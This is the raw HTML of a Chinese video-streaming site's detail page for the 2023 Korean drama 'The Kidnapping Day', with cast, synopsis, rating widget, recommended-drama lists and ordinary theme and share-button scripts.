

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ahhfxtkj.com/v/224082.html
body_size: 17823
content:
<!DOCTYPE html><html><head><title>诱拐之日_1-12集/高清/未删减(大结局)_电视剧全集_韩国剧完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="诱拐之日,诱拐之日全集,韩国剧" /><meta name="description" content="天堂影视韩国剧《诱拐之日》于2023年上映首播，由韩国演员尹启相,朴成焄,全俞娜,金新绿,金相镐等主演，天堂电影网提供高清电视剧诱拐之日全集未删减完整版免费在线观看，大结局剧情已揭晓。翻拍自同名小说此剧是一部黑色喜剧，主要讲述了38岁的诱拐犯明俊和11岁天才少女路希一起展开刺激感动同行的友情故事。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ahhfxtkj.com","wapurl":"www.ahhfxtkj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220531-1/5778579a9d57193b90d0d2d6777fb264.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220531-1/5778579a9d57193b90d0d2d6777fb264.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/31.html">电影</a></li><li class="active"><a href="/list/32.html">电视剧</a></li><li><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">诱拐之日 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%B7%B1%E6%B0%B4.html" rel="nofollow"><span class="hot_name">深水</span></a></li><li><a href="/search/wd/%E4%BA%BA%E4%B9%8B%E6%80%92.html" rel="nofollow"><span class="hot_name">人之怒</span></a></li><li><a href="/search/wd/%E6%97%A5%E5%B8%B8%E5%B9%BB%E6%83%B3%E6%8C%87%E5%8D%97.html" rel="nofollow"><span class="hot_name">日常幻想指南</span></a></li><li><a href="/search/wd/%E5%B7%A8%E9%BD%BF%E9%B2%A8.html" rel="nofollow"><span class="hot_name">巨齿鲨</span></a></li><li><a href="/search/wd/%E6%82%B2%E4%BC%A4%E9%80%86%E6%B5%81%E6%88%90%E6%B2%B3.html" rel="nofollow"><span class="hot_name">悲伤逆流成河</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20230913-1/a7d3a32facf3649ef69423d3811ca3f6.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/224082-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20230913-1/a7d3a32facf3649ef69423d3811ca3f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-12全集/大结局</span><span class="pic_vod text_right"><img src="https://www.ahhfxtkj.com/img.php?url=https://pic.youkupic.com/upload/vod/20230913-1/a7d3a32facf3649ef69423d3811ca3f6.jpg" alt="诱拐之日(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">诱拐之日(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：youguaizhiri</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,韩国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第12集</span> - 免费在线观看</li><li class="data"><span>导演：</span>朴有英</li><li class="data"><span>主演：</span>尹启相,朴成焄,全俞娜,金新绿,金相镐,姜英锡</li><li class="data"><span>更新时间：</span><em>2025-05-16</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/224082-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">诱拐之日https://www.ahhfxtkj.com/v/224082.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '诱拐之日',bdPic : 'https://pic.youkupic.com/upload/vod/20230913-1/a7d3a32facf3649ef69423d3811ca3f6.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视韩国剧《诱拐之日》是一部由朴有英导演执导，尹启相,朴成焄,全俞娜,金新绿,金相镐,姜英锡等明星演员精彩演绎的韩国电视剧，大结局剧情已揭晓（1-12全集），手机免费观看高清未删减完整版电视剧全集就上天堂电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>翻拍自同名小说此剧是一部黑色喜剧，主要讲述了38岁的诱拐犯明俊和11岁天才少女路希一起展开刺激感动同行的友情故事。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【电影天堂院】【吉吉影音】【西瓜电影】【优酷视频】【迅雷下载】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="224082" data-score="4"><span class="label">给【<strong>诱拐之日</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/133636.html" title="私生活" data-original="https://pic.monidai.com/img/1a2441d598c133bb895303f9d60fa90a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/133636.html" title="私生活">私生活</a></p><p class="vodlist_sub">该剧以经过了时代变迁，为了在韩国生存下去不得不从事诈欺业的一个家庭的故事开篇，将通过生活型诈欺师的诈欺人生投射韩国百姓的悲欢离合。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/133637.html" title="哆哆嗖嗖啦啦嗖" data-original="https://pic.monidai.com/img/0b59d5789b108281045d4758986975e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/133637.html" title="哆哆嗖嗖啦啦嗖">哆哆嗖嗖啦啦嗖</a></p><p class="vodlist_sub">该剧讲述家世没落，生活跌入谷底的钢琴家顾拉拉和frita（指代没有固定职业，以多个兼职为生，致力于个人爱好和自由生活的人）孙佑俊相遇后展开的传</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/224010.html" title="走进你的时间" data-original="https://pic.youkupic.com/upload/vod/20230908-1/2319b5743007672459ca4fe4cf67af94.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新12</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/224010.html" title="走进你的时间">走进你的时间</a></p><p class="vodlist_sub">2023年的韩俊熙（全余赟 饰）因怀念一年前去世的男朋友具延准（安孝燮 饰），听着歌曲《You to Me Again》，意外灵魂穿越到199</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/137729.html" title="儿媳记" data-original="https://pic.monidai.com/img/27ccbf98dfb14325a9420a9c18a9494e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/137729.html" title="儿媳记">儿媳记</a></p><p class="vodlist_sub">该剧改编自漫画，将聚焦媳妇过渡期，主要讲述与平凡的上班族兼大学同窗结婚的女人作为媳妇与婆家人相遇后经历的苦恼故事</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/137730.html" title="哲仁王后" data-original="https://pic.monidai.com/img/9bed335065f51a61a7208ea6c3e27092.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/137730.html" title="哲仁王后">哲仁王后</a></p><p class="vodlist_sub">该剧是一部以严肃的朝鲜时代为背景的无厘头性感搞笑古装剧。讲述生活在现代的男人奉焕的灵魂穿越到朝鲜的王宫，而且是穿进王后的身体里之后引发的故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/149760.html" title="新入史官丘海昤" data-original="https://bdzyimg1.com/upload/vod/20220505-4/ce08d24cfc955d74f2e9284f7354b508.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/149760.html" title="新入史官丘海昤">新入史官丘海昤</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;韩国&nbsp;/&nbsp;申世京车银优朴基雄李知勋</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/205571.html" title="朝鲜律师" data-original="https://pic.monidai.com/img/202303311616061665506s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/205571.html" title="朝鲜律师">朝鲜律师</a></p><p class="vodlist_sub">该剧改编自同名网漫，讲述不良律师姜汉秀刻意诉讼、利用受害者的心，却意外成为百姓的恩人，并被推崇为英雄，最终成长为真正的正义律师的痛快且温暖的故</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/146433.html" title="少年法庭" data-original="https://pic.monidai.com/img/202202251313251383841s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/146433.html" title="少年法庭">少年法庭</a></p><p class="vodlist_sub">讲述讨厌少年犯的刻薄法官到地方法院少年刑事合议部新上任后在少年法庭展开的故事。曾经是少年犯罪受害人的大韩民国法官面对着有着多种故事的少年事件，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/268016.html" title="玛丽和古怪爸爸们" data-original="https://pic.youkupic.com/upload/vod/20251014-1/bc17152c0eaf5a6d55fee244ca95dfba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第73集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268016.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">该剧讲述了比血还浓，比金子更坚韧的奇怪家庭的诞生。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/266980.html" title="亲密的雷普利" data-original="https://pic.youkupic.com/upload/vod/20250930-1/5567f2ad90d2db4d795e076e9c79d3a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第81集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266980.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、亲情背叛与人生逆袭元素，被描述为“既可恨又催人泪下的奋斗</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/272186.html" title="第一个男人" data-original="https://pic.youkupic.com/upload/vod/20251216-1/eba770defd8091f317169b500b9d0e3e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第27集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272186.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;咸恩静,尹善宇,朴健一,吴贤庆,???,李起昶</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/273398.html" title="春日狂热" data-original="https://pic.youkupic.com/upload/vod/20260105-1/21536341906ad64674ef360485a29fba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273398.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春与宣在奎的相遇，逐渐打开心扉的故事。改编自</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/272643.html" title="疯子2025" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2927264428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272643.html" title="疯子2025">疯子2025</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，在母亲手下长大的都乐益。作为五人爱豆组合出</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/271587.html" title="格纹衬衫第二季" data-original="https://pic.youkupic.com/upload/vod/20251206-1/ed7ae49f4e8eefba9ca803f7487af9a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/271587.html" title="格纹衬衫第二季">格纹衬衫第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;全有彬,Choi,Dong,Ho</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/263465.html" title="华丽的日子" data-original="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/263465.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人经历的、意义各异的辉煌岁月。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/274168.html" title="我有孩子了" data-original="https://pic.youkupic.com/upload/vod/20260117-1/4d60f13ebf0082174dbb44ce1e8da904.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274168.html" title="我有孩子了">我有孩子了</a></p><p class="vodlist_sub">改编自同名漫画。 27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她在阴差阳错下与盛德集团的副董事长姜霜剑度过了她的初夜。殊</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/274133.html" title="卧底洪小姐" data-original="https://pic.youkupic.com/upload/vod/20260117-1/2d2c88c4a6bc630ac0a2d62fa87f330b.jpg" rel="nofollow"><span class="play 